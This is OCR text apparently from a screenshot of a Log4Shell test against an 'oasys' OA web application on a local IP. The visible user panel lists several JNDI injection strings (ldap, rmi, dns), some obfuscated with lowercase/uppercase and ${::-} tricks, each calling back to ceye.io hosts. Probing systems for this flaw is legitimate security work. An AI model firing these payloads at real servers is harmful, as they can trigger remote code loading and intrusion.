 控制面板主页
burpsuite
不安全 192.168.10.168:8088/index
3
4
1
oasys
soli
192.168.10.168:8088 显示
700
确定
soli
在线
查找...
考勤管理
流程管理
公告管理
邮件管理
任务管理
日程管理
工作计划
文件管理
笔记管理
通讯录
讨论区
用户面板
首页 > 用户面板
soli
财务部经理（财务部）
我的消息 1
我的邮件 3
写便签
基本资料
学历
中南大学 博士
手机
18173328976
地址
中南大学
签名
iinteresting
2022-3-30 15:53:10
修改
2022-3-30 15:53:09
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://ge8m82mq64g8696.2qurwvxn.74rjca.ceye.io/t}
修改
2022-3-30 15:53:08
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://mkso32qrclh07m9.2qurwvxn.74rjca.ceye.io/t}
修改
2022-3-30 15:53:07
${jndi:rmi://d3to1mpzdyxmj2g.2qurwvxn.74rjca.ceye.io/t}
修改
2022-3-30 15:53:06
${jndi:ldap://5kga6dfadta93oj.2qurwvxn.74rjca.ceye.io/t}
修改
2022-3-30 15:53:05
${jndi:dns://59m1k0kukeacvf9.2qurwvxn.74rjca.ceye.io/t}
修改
2022-3-30 15:53:04
${jndi:dns://8t6dj6uqi4xpjxq.2qurwvxn.74rjca.ceye.io/t}
修改
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://jqkcaglt01bgpej.2qurwvxn.74rjca.ceye.io/t} 2022-3-30 15:53:03
修改
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://5802iio5yj4jt2k.2qurwvxn.74rjca.ceye.io/t} 2022-3-30 15:53:02
修改
${jndi:rmi://1gcbduh37mkyrz3.2qurwvxn.74rjca.ceye.io/t} 2022-3-30 15:53:01
修改